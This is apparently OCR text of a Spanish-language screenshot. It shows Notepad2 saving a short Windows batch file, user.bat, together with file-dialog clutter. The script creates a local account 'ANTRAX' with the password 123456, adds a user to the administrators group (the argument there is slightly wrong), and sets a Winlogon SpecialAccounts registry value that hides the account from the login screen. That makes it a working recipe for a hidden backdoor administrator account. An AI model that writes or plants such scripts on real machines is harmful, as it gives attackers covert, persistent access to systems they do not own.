 * Sin Título - Notepad2
Archivo Editar Ver Configuración ?
@echo off
net user ANTRAX 123456 /add
net localgroup administrador nombre /add
reg add
"HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v ANTRAX /t REG_DWORD /d 0
exit
Guardar como
Guardar en: Mis documentos
Documentos recientes
Escritorio
Mis documentos
Mi PC
Mis sitios de red
Descargas
ForceField Shared Files
Mi música
Mis archivos recibidos
Mis historiales de conversación
Mis imágenes
Mis carpetas para compartir
Nombre: user.bat Guardar
Tipo: Todos los archivos (*.*) Cancelar
Ln 6 : 6 Col 5 Sel 0